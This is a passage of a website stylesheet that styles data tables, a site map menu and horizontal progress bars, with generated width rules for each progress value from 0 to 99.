  margin: 0;
  border: 1px solid #e5e5e5;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;

}.data-table2 dl{
  width: 32.5%;
}
.data-table dl dt {
  font-size: 15px;
  font-weight: 500;
  background: #f6f8fa;
  padding: 11px 20px;
}
.data-table dl dd {
  border-top: 1px solid #e5e5e5;
  margin: 0;
  padding: 11px 20px;
}
.data-table dl + dl {
  border-left: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.data-table dl:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.data-table .item_introtext {
  clear: both;
}
.moduletable.site_map {
  text-align: left;
  margin-bottom: 40px;
}
.moduletable.site_map .nav.menu li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
}
.moduletable.site_map .nav.menu li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.moduletable.site_map .nav.menu li a {
  background: none !important;
  display: inline-block;
}
.moduletable.site_map .nav.menu li a:before {
  display: none;
}
.moduletable.site_map .nav.menu li a.white_submenu + ul {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small {
  font-size: inherit;
  line-height: inherit;
}
.moduletable.site_map .nav.menu li ul.small li {
  padding-left: 10px;
  font-size: 13px;
}
.moduletable.site_map .nav.menu li ul.small li:before {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small li a {
  margin-bottom: 0;
}
.category-module.site_map {
  margin: 0;
}
.category-module.site_map li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
  font-weight: normal;
}
.category-module.site_map li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.progress {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #ffffff;
  border: 2px solid #fbfcfd;
}
.progbars_horizontal .item {
  margin-bottom: 17px;
}
.progbars_horizontal .item_title {
  font-size: 14px;
  color: #888888;
  text-align: left;
  margin: 0 0 10px;
}
.progbars_vertical {
  text-align: center;
}
.progress-horizontal {
  text-align: left;
  position: relative;
  height: 26px;
  margin: 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.progress-horizontal .bar {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  overflow: hidden;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .bar .inset {
  color: #fff;
}
.progress-horizontal .bar .inset_numbers {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
  width: 200%;
}
.progress-horizontal .inset {
  width: 50px;
  position: absolute;
  right: 8px;
  overflow: hidden;
  top: 0;
  height: 100%;
}
.progress-horizontal .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 136px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .inset .numbers span {
  width: 136px;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  font-weight: 500;
}
.visible-first .progress-horizontal[data-progress="0"] .bar {
  width: 0%;
}
.visible-first .progress-horizontal[data-progress="0"] .bar .inset_numbers {
  width: Infinity%;
}
.visible-first .progress-horizontal[data-progress="0"] .inset .percentage .numbers {
  width: 272px;
}
.visible-first .progress-horizontal[data-progress="1"] .bar {
  width: 1%;
}
.visible-first .progress-horizontal[data-progress="1"] .bar .inset_numbers {
  width: 10000%;
}
.visible-first .progress-horizontal[data-progress="1"] .inset .percentage .numbers {
  width: 408px;
}
.visible-first .progress-horizontal[data-progress="2"] .bar {
  width: 2%;
}
.visible-first .progress-horizontal[data-progress="2"] .bar .inset_numbers {
  width: 5000%;
}
.visible-first .progress-horizontal[data-progress="2"] .inset .percentage .numbers {
  width: 544px;
}
.visible-first .progress-horizontal[data-progress="3"] .bar {
  width: 3%;
}
.visible-first .progress-horizontal[data-progress="3"] .bar .inset_numbers {
  width: 3333.33333333%;
}
.visible-first .progress-horizontal[data-progress="3"] .inset .percentage .numbers {
  width: 680px;
}
.visible-first .progress-horizontal[data-progress="4"] .bar {
  width: 4%;
}
.visible-first .progress-horizontal[data-progress="4"] .bar .inset_numbers {
  width: 2500%;
}
.visible-first .progress-horizontal[data-progress="4"] .inset .percentage .numbers {
  width: 816px;
}
.visible-first .progress-horizontal[data-progress="5"] .bar {
  width: 5%;
}
.visible-first .progress-horizontal[data-progress="5"] .bar .inset_numbers {
  width: 2000%;
}
.visible-first .progress-horizontal[data-progress="5"] .inset .percentage .numbers {
  width: 952px;
}
.visible-first .progress-horizontal[data-progress="6"] .bar {
  width: 6%;
}
.visible-first .progress-horizontal[data-progress="6"] .bar .inset_numbers {
  width: 1666.66666667%;
}
.visible-first .progress-horizontal[data-progress="6"] .inset .percentage .numbers {
  width: 1088px;
}
.visible-first .progress-horizontal[data-progress="7"] .bar {
  width: 7%;
}
.visible-first .progress-horizontal[data-progress="7"] .bar .inset_numbers {
  width: 1428.57142857%;
}
.visible-first .progress-horizontal[data-progress="7"] .inset .percentage .numbers {
  width: 1224px;
}
.visible-first .progress-horizontal[data-progress="8"] .bar {
  width: 8%;
}
.visible-first .progress-horizontal[data-progress="8"] .bar .inset_numbers {
  width: 1250%;
}
.visible-first .progress-horizontal[data-progress="8"] .inset .percentage .numbers {
  width: 1360px;
}
.visible-first .progress-horizontal[data-progress="9"] .bar {
  width: 9%;
}
.visible-first .progress-horizontal[data-progress="9"] .bar .inset_numbers {
  width: 1111.11111111%;
}
.visible-first .progress-horizontal[data-progress="9"] .inset .percentage .numbers {
  width: 1496px;
}
.visible-first .progress-horizontal[data-progress="10"] .bar {
  width: 10%;
}
.visible-first .progress-horizontal[data-progress="10"] .bar .inset_numbers {
  width: 1000%;
}
.visible-first .progress-horizontal[data-progress="10"] .inset .percentage .numbers {
  width: 1632px;
}
.visible-first .progress-horizontal[data-progress="11"] .bar {
  width: 11%;
}
.visible-first .progress-horizontal[data-progress="11"] .bar .inset_numbers {
  width: 909.09090909%;
}
.visible-first .progress-horizontal[data-progress="11"] .inset .percentage .numbers {
  width: 1768px;
}
.visible-first .progress-horizontal[data-progress="12"] .bar {
  width: 12%;
}
.visible-first .progress-horizontal[data-progress="12"] .bar .inset_numbers {
  width: 833.33333333%;
}
.visible-first .progress-horizontal[data-progress="12"] .inset .percentage .numbers {
  width: 1904px;
}
.visible-first .progress-horizontal[data-progress="13"] .bar {
  width: 13%;
}
.visible-first .progress-horizontal[data-progress="13"] .bar .inset_numbers {
  width: 769.23076923%;
}
.visible-first .progress-horizontal[data-progress="13"] .inset .percentage .numbers {
  width: 2040px;
}
.visible-first .progress-horizontal[data-progress="14"] .bar {
  width: 14%;
}
.visible-first .progress-horizontal[data-progress="14"] .bar .inset_numbers {
  width: 714.28571429%;
}
.visible-first .progress-horizontal[data-progress="14"] .inset .percentage .numbers {
  width: 2176px;
}
.visible-first .progress-horizontal[data-progress="15"] .bar {
  width: 15%;
}
.visible-first .progress-horizontal[data-progress="15"] .bar .inset_numbers {
  width: 666.66666667%;
}
.visible-first .progress-horizontal[data-progress="15"] .inset .percentage .numbers {
  width: 2312px;
}
.visible-first .progress-horizontal[data-progress="16"] .bar {
  width: 16%;
}
.visible-first .progress-horizontal[data-progress="16"] .bar .inset_numbers {
  width: 625%;
}
.visible-first .progress-horizontal[data-progress="16"] .inset .percentage .numbers {
  width: 2448px;
}
.visible-first .progress-horizontal[data-progress="17"] .bar {
  width: 17%;
}
.visible-first .progress-horizontal[data-progress="17"] .bar .inset_numbers {
  width: 588.23529412%;
}
.visible-first .progress-horizontal[data-progress="17"] .inset .percentage .numbers {
  width: 2584px;
}
.visible-first .progress-horizontal[data-progress="18"] .bar {
  width: 18%;
}
.visible-first .progress-horizontal[data-progress="18"] .bar .inset_numbers {
  width: 555.55555556%;
}
.visible-first .progress-horizontal[data-progress="18"] .inset .percentage .numbers {
  width: 2720px;
}
.visible-first .progress-horizontal[data-progress="19"] .bar {
  width: 19%;
}
.visible-first .progress-horizontal[data-progress="19"] .bar .inset_numbers {
  width: 526.31578947%;
}
.visible-first .progress-horizontal[data-progress="19"] .inset .percentage .numbers {
  width: 2856px;
}
.visible-first .progress-horizontal[data-progress="20"] .bar {
  width: 20%;
}
.visible-first .progress-horizontal[data-progress="20"] .bar .inset_numbers {
  width: 500%;
}
.visible-first .progress-horizontal[data-progress="20"] .inset .percentage .numbers {
  width: 2992px;
}
.visible-first .progress-horizontal[data-progress="21"] .bar {
  width: 21%;
}
.visible-first .progress-horizontal[data-progress="21"] .bar .inset_numbers {
  width: 476.19047619%;
}
.visible-first .progress-horizontal[data-progress="21"] .inset .percentage .numbers {
  width: 3128px;
}
.visible-first .progress-horizontal[data-progress="22"] .bar {
  width: 22%;
}
.visible-first .progress-horizontal[data-progress="22"] .bar .inset_numbers {
  width: 454.54545455%;
}
.visible-first .progress-horizontal[data-progress="22"] .inset .percentage .numbers {
  width: 3264px;
}
.visible-first .progress-horizontal[data-progress="23"] .bar {
  width: 23%;
}
.visible-first .progress-horizontal[data-progress="23"] .bar .inset_numbers {
  width: 434.7826087%;
}
.visible-first .progress-horizontal[data-progress="23"] .inset .percentage .numbers {
  width: 3400px;
}
.visible-first .progress-horizontal[data-progress="24"] .bar {
  width: 24%;
}
.visible-first .progress-horizontal[data-progress="24"] .bar .inset_numbers {
  width: 416.66666667%;
}
.visible-first .progress-horizontal[data-progress="24"] .inset .percentage .numbers {
  width: 3536px;
}
.visible-first .progress-horizontal[data-progress="25"] .bar {
  width: 25%;
}
.visible-first .progress-horizontal[data-progress="25"] .bar .inset_numbers {
  width: 400%;
}
.visible-first .progress-horizontal[data-progress="25"] .inset .percentage .numbers {
  width: 3672px;
}
.visible-first .progress-horizontal[data-progress="26"] .bar {
  width: 26%;
}
.visible-first .progress-horizontal[data-progress="26"] .bar .inset_numbers {
  width: 384.61538462%;
}
.visible-first .progress-horizontal[data-progress="26"] .inset .percentage .numbers {
  width: 3808px;
}
.visible-first .progress-horizontal[data-progress="27"] .bar {
  width: 27%;
}
.visible-first .progress-horizontal[data-progress="27"] .bar .inset_numbers {
  width: 370.37037037%;
}
.visible-first .progress-horizontal[data-progress="27"] .inset .percentage .numbers {
  width: 3944px;
}
.visible-first .progress-horizontal[data-progress="28"] .bar {
  width: 28%;
}
.visible-first .progress-horizontal[data-progress="28"] .bar .inset_numbers {
  width: 357.14285714%;
}
.visible-first .progress-horizontal[data-progress="28"] .inset .percentage .numbers {
  width: 4080px;
}
.visible-first .progress-horizontal[data-progress="29"] .bar {
  width: 29%;
}
.visible-first .progress-horizontal[data-progress="29"] .bar .inset_numbers {
  width: 344.82758621%;
}
.visible-first .progress-horizontal[data-progress="29"] .inset .percentage .numbers {
  width: 4216px;
}
.visible-first .progress-horizontal[data-progress="30"] .bar {
  width: 30%;
}
.visible-first .progress-horizontal[data-progress="30"] .bar .inset_numbers {
  width: 333.33333333%;
}
.visible-first .progress-horizontal[data-progress="30"] .inset .percentage .numbers {
  width: 4352px;
}
.visible-first .progress-horizontal[data-progress="31"] .bar {
  width: 31%;
}
.visible-first .progress-horizontal[data-progress="31"] .bar .inset_numbers {
  width: 322.58064516%;
}
.visible-first .progress-horizontal[data-progress="31"] .inset .percentage .numbers {
  width: 4488px;
}
.visible-first .progress-horizontal[data-progress="32"] .bar {
  width: 32%;
}
.visible-first .progress-horizontal[data-progress="32"] .bar .inset_numbers {
  width: 312.5%;
}
.visible-first .progress-horizontal[data-progress="32"] .inset .percentage .numbers {
  width: 4624px;
}
.visible-first .progress-horizontal[data-progress="33"] .bar {
  width: 33%;
}
.visible-first .progress-horizontal[data-progress="33"] .bar .inset_numbers {
  width: 303.03030303%;
}
.visible-first .progress-horizontal[data-progress="33"] .inset .percentage .numbers {
  width: 4760px;
}
.visible-first .progress-horizontal[data-progress="34"] .bar {
  width: 34%;
}
.visible-first .progress-horizontal[data-progress="34"] .bar .inset_numbers {
  width: 294.11764706%;
}
.visible-first .progress-horizontal[data-progress="34"] .inset .percentage .numbers {
  width: 4896px;
}
.visible-first .progress-horizontal[data-progress="35"] .bar {
  width: 35%;
}
.visible-first .progress-horizontal[data-progress="35"] .bar .inset_numbers {
  width: 285.71428571%;
}
.visible-first .progress-horizontal[data-progress="35"] .inset .percentage .numbers {
  width: 5032px;
}
.visible-first .progress-horizontal[data-progress="36"] .bar {
  width: 36%;
}
.visible-first .progress-horizontal[data-progress="36"] .bar .inset_numbers {
  width: 277.77777778%;
}
.visible-first .progress-horizontal[data-progress="36"] .inset .percentage .numbers {
  width: 5168px;
}
.visible-first .progress-horizontal[data-progress="37"] .bar {
  width: 37%;
}
.visible-first .progress-horizontal[data-progress="37"] .bar .inset_numbers {
  width: 270.27027027%;
}
.visible-first .progress-horizontal[data-progress="37"] .inset .percentage .numbers {
  width: 5304px;
}
.visible-first .progress-horizontal[data-progress="38"] .bar {
  width: 38%;
}
.visible-first .progress-horizontal[data-progress="38"] .bar .inset_numbers {
  width: 263.15789474%;
}
.visible-first .progress-horizontal[data-progress="38"] .inset .percentage .numbers {
  width: 5440px;
}
.visible-first .progress-horizontal[data-progress="39"] .bar {
  width: 39%;
}
.visible-first .progress-horizontal[data-progress="39"] .bar .inset_numbers {
  width: 256.41025641%;
}
.visible-first .progress-horizontal[data-progress="39"] .inset .percentage .numbers {
  width: 5576px;
}
.visible-first .progress-horizontal[data-progress="40"] .bar {
  width: 40%;
}
.visible-first .progress-horizontal[data-progress="40"] .bar .inset_numbers {
  width: 250%;
}
.visible-first .progress-horizontal[data-progress="40"] .inset .percentage .numbers {
  width: 5712px;
}
.visible-first .progress-horizontal[data-progress="41"] .bar {
  width: 41%;
}
.visible-first .progress-horizontal[data-progress="41"] .bar .inset_numbers {
  width: 243.90243902%;
}
.visible-first .progress-horizontal[data-progress="41"] .inset .percentage .numbers {
  width: 5848px;
}
.visible-first .progress-horizontal[data-progress="42"] .bar {
  width: 42%;
}
.visible-first .progress-horizontal[data-progress="42"] .bar .inset_numbers {
  width: 238.0952381%;
}
.visible-first .progress-horizontal[data-progress="42"] .inset .percentage .numbers {
  width: 5984px;
}
.visible-first .progress-horizontal[data-progress="43"] .bar {
  width: 43%;
}
.visible-first .progress-horizontal[data-progress="43"] .bar .inset_numbers {
  width: 232.55813953%;
}
.visible-first .progress-horizontal[data-progress="43"] .inset .percentage .numbers {
  width: 6120px;
}
.visible-first .progress-horizontal[data-progress="44"] .bar {
  width: 44%;
}
.visible-first .progress-horizontal[data-progress="44"] .bar .inset_numbers {
  width: 227.27272727%;
}
.visible-first .progress-horizontal[data-progress="44"] .inset .percentage .numbers {
  width: 6256px;
}
.visible-first .progress-horizontal[data-progress="45"] .bar {
  width: 45%;
}
.visible-first .progress-horizontal[data-progress="45"] .bar .inset_numbers {
  width: 222.22222222%;
}
.visible-first .progress-horizontal[data-progress="45"] .inset .percentage .numbers {
  width: 6392px;
}
.visible-first .progress-horizontal[data-progress="46"] .bar {
  width: 46%;
}
.visible-first .progress-horizontal[data-progress="46"] .bar .inset_numbers {
  width: 217.39130435%;
}
.visible-first .progress-horizontal[data-progress="46"] .inset .percentage .numbers {
  width: 6528px;
}
.visible-first .progress-horizontal[data-progress="47"] .bar {
  width: 47%;
}
.visible-first .progress-horizontal[data-progress="47"] .bar .inset_numbers {
  width: 212.76595745%;
}
.visible-first .progress-horizontal[data-progress="47"] .inset .percentage .numbers {
  width: 6664px;
}
.visible-first .progress-horizontal[data-progress="48"] .bar {
  width: 48%;
}
.visible-first .progress-horizontal[data-progress="48"] .bar .inset_numbers {
  width: 208.33333333%;
}
.visible-first .progress-horizontal[data-progress="48"] .inset .percentage .numbers {
  width: 6800px;
}
.visible-first .progress-horizontal[data-progress="49"] .bar {
  width: 49%;
}
.visible-first .progress-horizontal[data-progress="49"] .bar .inset_numbers {
  width: 204.08163265%;
}
.visible-first .progress-horizontal[data-progress="49"] .inset .percentage .numbers {
  width: 6936px;
}
.visible-first .progress-horizontal[data-progress="50"] .bar {
  width: 50%;
}
.visible-first .progress-horizontal[data-progress="50"] .bar .inset_numbers {
  width: 200%;
}
.visible-first .progress-horizontal[data-progress="50"] .inset .percentage .numbers {
  width: 7072px;
}
.visible-first .progress-horizontal[data-progress="51"] .bar {
  width: 51%;
}
.visible-first .progress-horizontal[data-progress="51"] .bar .inset_numbers {
  width: 196.07843137%;
}
.visible-first .progress-horizontal[data-progress="51"] .inset .percentage .numbers {
  width: 7208px;
}
.visible-first .progress-horizontal[data-progress="52"] .bar {
  width: 52%;
}
.visible-first .progress-horizontal[data-progress="52"] .bar .inset_numbers {
  width: 192.30769231%;
}
.visible-first .progress-horizontal[data-progress="52"] .inset .percentage .numbers {
  width: 7344px;
}
.visible-first .progress-horizontal[data-progress="53"] .bar {
  width: 53%;
}
.visible-first .progress-horizontal[data-progress="53"] .bar .inset_numbers {
  width: 188.67924528%;
}
.visible-first .progress-horizontal[data-progress="53"] .inset .percentage .numbers {
  width: 7480px;
}
.visible-first .progress-horizontal[data-progress="54"] .bar {
  width: 54%;
}
.visible-first .progress-horizontal[data-progress="54"] .bar .inset_numbers {
  width: 185.18518519%;
}
.visible-first .progress-horizontal[data-progress="54"] .inset .percentage .numbers {
  width: 7616px;
}
.visible-first .progress-horizontal[data-progress="55"] .bar {
  width: 55%;
}
.visible-first .progress-horizontal[data-progress="55"] .bar .inset_numbers {
  width: 181.81818182%;
}
.visible-first .progress-horizontal[data-progress="55"] .inset .percentage .numbers {
  width: 7752px;
}
.visible-first .progress-horizontal[data-progress="56"] .bar {
  width: 56%;
}
.visible-first .progress-horizontal[data-progress="56"] .bar .inset_numbers {
  width: 178.57142857%;
}
.visible-first .progress-horizontal[data-progress="56"] .inset .percentage .numbers {
  width: 7888px;
}
.visible-first .progress-horizontal[data-progress="57"] .bar {
  width: 57%;
}
.visible-first .progress-horizontal[data-progress="57"] .bar .inset_numbers {
  width: 175.43859649%;
}
.visible-first .progress-horizontal[data-progress="57"] .inset .percentage .numbers {
  width: 8024px;
}
.visible-first .progress-horizontal[data-progress="58"] .bar {
  width: 58%;
}
.visible-first .progress-horizontal[data-progress="58"] .bar .inset_numbers {
  width: 172.4137931%;
}
.visible-first .progress-horizontal[data-progress="58"] .inset .percentage .numbers {
  width: 8160px;
}
.visible-first .progress-horizontal[data-progress="59"] .bar {
  width: 59%;
}
.visible-first .progress-horizontal[data-progress="59"] .bar .inset_numbers {
  width: 169.49152542%;
}
.visible-first .progress-horizontal[data-progress="59"] .inset .percentage .numbers {
  width: 8296px;
}
.visible-first .progress-horizontal[data-progress="60"] .bar {
  width: 60%;
}
.visible-first .progress-horizontal[data-progress="60"] .bar .inset_numbers {
  width: 166.66666667%;
}
.visible-first .progress-horizontal[data-progress="60"] .inset .percentage .numbers {
  width: 8432px;
}
.visible-first .progress-horizontal[data-progress="61"] .bar {
  width: 61%;
}
.visible-first .progress-horizontal[data-progress="61"] .bar .inset_numbers {
  width: 163.93442623%;
}
.visible-first .progress-horizontal[data-progress="61"] .inset .percentage .numbers {
  width: 8568px;
}
.visible-first .progress-horizontal[data-progress="62"] .bar {
  width: 62%;
}
.visible-first .progress-horizontal[data-progress="62"] .bar .inset_numbers {
  width: 161.29032258%;
}
.visible-first .progress-horizontal[data-progress="62"] .inset .percentage .numbers {
  width: 8704px;
}
.visible-first .progress-horizontal[data-progress="63"] .bar {
  width: 63%;
}
.visible-first .progress-horizontal[data-progress="63"] .bar .inset_numbers {
  width: 158.73015873%;
}
.visible-first .progress-horizontal[data-progress="63"] .inset .percentage .numbers {
  width: 8840px;
}
.visible-first .progress-horizontal[data-progress="64"] .bar {
  width: 64%;
}
.visible-first .progress-horizontal[data-progress="64"] .bar .inset_numbers {
  width: 156.25%;
}
.visible-first .progress-horizontal[data-progress="64"] .inset .percentage .numbers {
  width: 8976px;
}
.visible-first .progress-horizontal[data-progress="65"] .bar {
  width: 65%;
}
.visible-first .progress-horizontal[data-progress="65"] .bar .inset_numbers {
  width: 153.84615385%;
}
.visible-first .progress-horizontal[data-progress="65"] .inset .percentage .numbers {
  width: 9112px;
}
.visible-first .progress-horizontal[data-progress="66"] .bar {
  width: 66%;
}
.visible-first .progress-horizontal[data-progress="66"] .bar .inset_numbers {
  width: 151.51515152%;
}
.visible-first .progress-horizontal[data-progress="66"] .inset .percentage .numbers {
  width: 9248px;
}
.visible-first .progress-horizontal[data-progress="67"] .bar {
  width: 67%;
}
.visible-first .progress-horizontal[data-progress="67"] .bar .inset_numbers {
  width: 149.25373134%;
}
.visible-first .progress-horizontal[data-progress="67"] .inset .percentage .numbers {
  width: 9384px;
}
.visible-first .progress-horizontal[data-progress="68"] .bar {
  width: 68%;
}
.visible-first .progress-horizontal[data-progress="68"] .bar .inset_numbers {
  width: 147.05882353%;
}
.visible-first .progress-horizontal[data-progress="68"] .inset .percentage .numbers {
  width: 9520px;
}
.visible-first .progress-horizontal[data-progress="69"] .bar {
  width: 69%;
}
.visible-first .progress-horizontal[data-progress="69"] .bar .inset_numbers {
  width: 144.92753623%;
}
.visible-first .progress-horizontal[data-progress="69"] .inset .percentage .numbers {
  width: 9656px;
}
.visible-first .progress-horizontal[data-progress="70"] .bar {
  width: 70%;
}
.visible-first .progress-horizontal[data-progress="70"] .bar .inset_numbers {
  width: 142.85714286%;
}
.visible-first .progress-horizontal[data-progress="70"] .inset .percentage .numbers {
  width: 9792px;
}
.visible-first .progress-horizontal[data-progress="71"] .bar {
  width: 71%;
}
.visible-first .progress-horizontal[data-progress="71"] .bar .inset_numbers {
  width: 140.84507042%;
}
.visible-first .progress-horizontal[data-progress="71"] .inset .percentage .numbers {
  width: 9928px;
}
.visible-first .progress-horizontal[data-progress="72"] .bar {
  width: 72%;
}
.visible-first .progress-horizontal[data-progress="72"] .bar .inset_numbers {
  width: 138.88888889%;
}
.visible-first .progress-horizontal[data-progress="72"] .inset .percentage .numbers {
  width: 10064px;
}
.visible-first .progress-horizontal[data-progress="73"] .bar {
  width: 73%;
}
.visible-first .progress-horizontal[data-progress="73"] .bar .inset_numbers {
  width: 136.98630137%;
}
.visible-first .progress-horizontal[data-progress="73"] .inset .percentage .numbers {
  width: 10200px;
}
.visible-first .progress-horizontal[data-progress="74"] .bar {
  width: 74%;
}
.visible-first .progress-horizontal[data-progress="74"] .bar .inset_numbers {
  width: 135.13513514%;
}
.visible-first .progress-horizontal[data-progress="74"] .inset .percentage .numbers {
  width: 10336px;
}
.visible-first .progress-horizontal[data-progress="75"] .bar {
  width: 75%;
}
.visible-first .progress-horizontal[data-progress="75"] .bar .inset_numbers {
  width: 133.33333333%;
}
.visible-first .progress-horizontal[data-progress="75"] .inset .percentage .numbers {
  width: 10472px;
}
.visible-first .progress-horizontal[data-progress="76"] .bar {
  width: 76%;
}
.visible-first .progress-horizontal[data-progress="76"] .bar .inset_numbers {
  width: 131.57894737%;
}
.visible-first .progress-horizontal[data-progress="76"] .inset .percentage .numbers {
  width: 10608px;
}
.visible-first .progress-horizontal[data-progress="77"] .bar {
  width: 77%;
}
.visible-first .progress-horizontal[data-progress="77"] .bar .inset_numbers {
  width: 129.87012987%;
}
.visible-first .progress-horizontal[data-progress="77"] .inset .percentage .numbers {
  width: 10744px;
}
.visible-first .progress-horizontal[data-progress="78"] .bar {
  width: 78%;
}
.visible-first .progress-horizontal[data-progress="78"] .bar .inset_numbers {
  width: 128.20512821%;
}
.visible-first .progress-horizontal[data-progress="78"] .inset .percentage .numbers {
  width: 10880px;
}
.visible-first .progress-horizontal[data-progress="79"] .bar {
  width: 79%;
}
.visible-first .progress-horizontal[data-progress="79"] .bar .inset_numbers {
  width: 126.58227848%;
}
.visible-first .progress-horizontal[data-progress="79"] .inset .percentage .numbers {
  width: 11016px;
}
.visible-first .progress-horizontal[data-progress="80"] .bar {
  width: 80%;
}
.visible-first .progress-horizontal[data-progress="80"] .bar .inset_numbers {
  width: 125%;
}
.visible-first .progress-horizontal[data-progress="80"] .inset .percentage .numbers {
  width: 11152px;
}
.visible-first .progress-horizontal[data-progress="81"] .bar {
  width: 81%;
}
.visible-first .progress-horizontal[data-progress="81"] .bar .inset_numbers {
  width: 123.45679012%;
}
.visible-first .progress-horizontal[data-progress="81"] .inset .percentage .numbers {
  width: 11288px;
}
.visible-first .progress-horizontal[data-progress="82"] .bar {
  width: 82%;
}
.visible-first .progress-horizontal[data-progress="82"] .bar .inset_numbers {
  width: 121.95121951%;
}
.visible-first .progress-horizontal[data-progress="82"] .inset .percentage .numbers {
  width: 11424px;
}
.visible-first .progress-horizontal[data-progress="83"] .bar {
  width: 83%;
}
.visible-first .progress-horizontal[data-progress="83"] .bar .inset_numbers {
  width: 120.48192771%;
}
.visible-first .progress-horizontal[data-progress="83"] .inset .percentage .numbers {
  width: 11560px;
}
.visible-first .progress-horizontal[data-progress="84"] .bar {
  width: 84%;
}
.visible-first .progress-horizontal[data-progress="84"] .bar .inset_numbers {
  width: 119.04761905%;
}
.visible-first .progress-horizontal[data-progress="84"] .inset .percentage .numbers {
  width: 11696px;
}
.visible-first .progress-horizontal[data-progress="85"] .bar {
  width: 85%;
}
.visible-first .progress-horizontal[data-progress="85"] .bar .inset_numbers {
  width: 117.64705882%;
}
.visible-first .progress-horizontal[data-progress="85"] .inset .percentage .numbers {
  width: 11832px;
}
.visible-first .progress-horizontal[data-progress="86"] .bar {
  width: 86%;
}
.visible-first .progress-horizontal[data-progress="86"] .bar .inset_numbers {
  width: 116.27906977%;
}
.visible-first .progress-horizontal[data-progress="86"] .inset .percentage .numbers {
  width: 11968px;
}
.visible-first .progress-horizontal[data-progress="87"] .bar {
  width: 87%;
}
.visible-first .progress-horizontal[data-progress="87"] .bar .inset_numbers {
  width: 114.94252874%;
}
.visible-first .progress-horizontal[data-progress="87"] .inset .percentage .numbers {
  width: 12104px;
}
.visible-first .progress-horizontal[data-progress="88"] .bar {
  width: 88%;
}
.visible-first .progress-horizontal[data-progress="88"] .bar .inset_numbers {
  width: 113.63636364%;
}
.visible-first .progress-horizontal[data-progress="88"] .inset .percentage .numbers {
  width: 12240px;
}
.visible-first .progress-horizontal[data-progress="89"] .bar {
  width: 89%;
}
.visible-first .progress-horizontal[data-progress="89"] .bar .inset_numbers {
  width: 112.35955056%;
}
.visible-first .progress-horizontal[data-progress="89"] .inset .percentage .numbers {
  width: 12376px;
}
.visible-first .progress-horizontal[data-progress="90"] .bar {
  width: 90%;
}
.visible-first .progress-horizontal[data-progress="90"] .bar .inset_numbers {
  width: 111.11111111%;
}
.visible-first .progress-horizontal[data-progress="90"] .inset .percentage .numbers {
  width: 12512px;
}
.visible-first .progress-horizontal[data-progress="91"] .bar {
  width: 91%;
}
.visible-first .progress-horizontal[data-progress="91"] .bar .inset_numbers {
  width: 109.89010989%;
}
.visible-first .progress-horizontal[data-progress="91"] .inset .percentage .numbers {
  width: 12648px;
}
.visible-first .progress-horizontal[data-progress="92"] .bar {
  width: 92%;
}
.visible-first .progress-horizontal[data-progress="92"] .bar .inset_numbers {
  width: 108.69565217%;
}
.visible-first .progress-horizontal[data-progress="92"] .inset .percentage .numbers {
  width: 12784px;
}
.visible-first .progress-horizontal[data-progress="93"] .bar {
  width: 93%;
}
.visible-first .progress-horizontal[data-progress="93"] .bar .inset_numbers {
  width: 107.52688172%;
}
.visible-first .progress-horizontal[data-progress="93"] .inset .percentage .numbers {
  width: 12920px;
}
.visible-first .progress-horizontal[data-progress="94"] .bar {
  width: 94%;
}
.visible-first .progress-horizontal[data-progress="94"] .bar .inset_numbers {
  width: 106.38297872%;
}
.visible-first .progress-horizontal[data-progress="94"] .inset .percentage .numbers {
  width: 13056px;
}
.visible-first .progress-horizontal[data-progress="95"] .bar {
  width: 95%;
}
.visible-first .progress-horizontal[data-progress="95"] .bar .inset_numbers {
  width: 105.26315789%;
}
.visible-first .progress-horizontal[data-progress="95"] .inset .percentage .numbers {
  width: 13192px;
}
.visible-first .progress-horizontal[data-progress="96"] .bar {
  width: 96%;
}
.visible-first .progress-horizontal[data-progress="96"] .bar .inset_numbers {
  width: 104.16666667%;
}
.visible-first .progress-horizontal[data-progress="96"] .inset .percentage .numbers {
  width: 13328px;
}
.visible-first .progress-horizontal[data-progress="97"] .bar {
  width: 97%;
}
.visible-first .progress-horizontal[data-progress="97"] .bar .inset_numbers {
  width: 103.09278351%;
}
.visible-first .progress-horizontal[data-progress="97"] .inset .percentage .numbers {
  width: 13464px;
}
.visible-first .progress-horizontal[data-progress="98"] .bar {
  width: 98%;
}
.visible-first .progress-horizontal[data-progress="98"] .bar .inset_numbers {
  width: 102.04081633%;
}
.visible-first .progress-horizontal[data-progress="98"] .inset .percentage .numbers {
  width: 13600px;
}
.visible-first .progress-horizontal[data-progress="99"] .bar {
  width: 99%;
}
.visible-first .progress-horizontal[data-progress="99"] .bar .inset_numbers {
  width: 101.01010101%;
}
.visible-first .progress-horizontal[data-progress="99"] .inset .percentage .numbers {
  width: 13736px;
}
.visible-first .progress-horizontal[data-progress="100"] .bar {
